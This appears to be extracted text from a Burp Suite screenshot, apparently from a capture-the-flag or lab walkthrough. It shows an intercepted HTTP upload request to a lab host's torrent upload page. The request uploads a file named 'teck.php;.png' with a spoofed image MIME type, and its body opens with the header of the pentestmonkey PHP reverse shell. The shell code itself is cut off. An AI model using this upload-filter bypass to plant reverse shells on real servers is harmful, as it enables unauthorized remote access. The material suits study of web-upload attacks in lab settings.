 Intercept HTTP history WebSockets history Options
Request to http://10.10.10.6:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /torrent/upload_file.php?mode=upload&id=4d399e8818ba94deededadc0ab92f88d8000bcf7 HTTP/1.1
Host: 10.10.10.6
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://10.10.10.6/torrent/edit.php?mode=edit&id=4d399e8818ba94deededadc0ab92f88d8000bcf7
Cookie: /torrent/login.php=; /torrent/=; saveit_0=1; saveit_1=0; /torrent/torrents.php=; /torrent/torrents.phpfirsttimeload=0; /torrent/index.php=; PHPSESSID=fb3b64d9adb0052f1d430dbb5a4f86f8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------15796367744814448718519​85616
Content-Length: 5840
-----------------------------1579636774481444871851985616
Content-Disposition: form-data; name="file"; filename="teck.php;.png"
Content-Type: image/png
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//